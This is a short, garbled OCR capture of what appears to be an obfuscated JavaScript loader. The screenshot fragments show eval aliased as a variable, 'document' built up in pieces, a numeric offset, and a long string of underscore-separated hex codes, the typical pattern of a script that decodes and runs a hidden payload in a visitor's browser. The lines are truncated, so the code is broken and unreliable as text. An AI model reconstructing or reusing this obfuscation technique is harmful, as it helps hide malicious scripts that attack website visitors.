
ps="split";e=eval;
=25}catch(zz){a=1}i
e("doc"+"ument")[
{a2="_";sa=0xa-
02;}z="28_6e_7d_
_82_82_82_6e_6e
2_28_7e_69_7a_2
6c_77_6b_7d_75_
_69_7c_6d_4d_74
f_71_6e_7a_69_75